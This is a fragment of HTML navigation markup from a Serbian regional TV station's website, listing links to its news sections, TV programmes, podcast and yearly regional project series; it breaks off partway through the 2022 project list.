				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
